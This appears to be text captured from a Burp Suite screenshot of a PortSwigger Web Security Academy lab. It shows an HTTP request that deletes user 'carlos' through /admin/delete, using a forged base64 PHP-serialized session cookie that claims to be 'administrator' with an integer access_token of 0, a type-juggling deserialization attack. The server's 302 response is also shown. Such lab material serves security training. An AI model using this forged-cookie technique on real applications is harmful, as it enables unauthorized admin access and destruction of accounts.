 Send Cancel < > Follow redirection Target: https://0a6600360360c86382f0296e00650056.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a6600360360c86382f0296e00650056.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6600360360c86382f0296e00650056.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Selection 100 (0x64)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJh
Y2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";i:0;}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Inspector
Notes